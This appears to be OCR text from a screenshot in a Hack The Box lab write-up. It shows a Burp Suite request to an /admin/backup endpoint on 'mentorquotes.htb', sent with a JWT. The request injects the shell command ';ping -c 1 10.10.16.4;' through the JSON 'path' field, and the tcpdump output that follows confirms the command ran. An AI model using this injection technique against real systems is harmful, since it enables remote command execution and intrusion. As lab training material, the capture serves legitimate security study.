 Send
Cancel
< | ▾
> | ▾
Request
Pretty
Raw
Hex
\n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peG
pmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
10 Referer: http://api.mentorquotes.htb/admin/check/
11 Content-Type: application/json
12 Content-Length: 37
13
14 {
15 "path":";ping -c 1 10.10.16.4;"
16 }
Response
Pretty
Raw
1 HTTP/1.1 200 OK
2 Date: Wed, 15 N
3 Server: uvicorn
4 content-length
5 content-type: a
6 Connection: clo
7
8 {
"INFO":"Done
}
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:02:31.256294 IP api.mentorquotes.htb > 10.10.16.4: ICMP echo request, id 5632, seq 0, length 64
15:02:31.256344 IP 10.10.16.4 > api.mentorquotes.htb: ICMP echo reply, id 5632, seq 0, length 64